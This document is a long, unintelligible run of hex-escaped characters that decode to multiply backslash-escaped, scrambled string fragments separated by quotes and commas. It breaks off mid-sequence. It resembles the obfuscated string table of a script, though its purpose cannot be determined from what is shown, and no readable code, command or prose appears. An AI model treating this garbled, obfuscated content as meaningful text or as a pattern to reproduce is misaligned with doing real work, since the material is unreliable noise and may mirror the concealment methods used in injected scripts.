\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x